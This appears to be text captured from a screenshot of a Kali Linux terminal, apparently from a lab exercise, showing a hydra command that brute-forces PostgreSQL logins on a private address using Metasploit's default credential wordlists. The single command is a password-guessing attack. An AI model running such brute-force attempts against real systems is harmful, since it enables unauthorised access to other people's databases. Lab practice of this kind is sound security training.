 kali@kali: /usr/share/wordlists/metasploit
File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/wordlists/metasploit]
└─$ hydra -L postgres_default_user.txt -P postgres_default_pass.txt postgres://10.0.2.9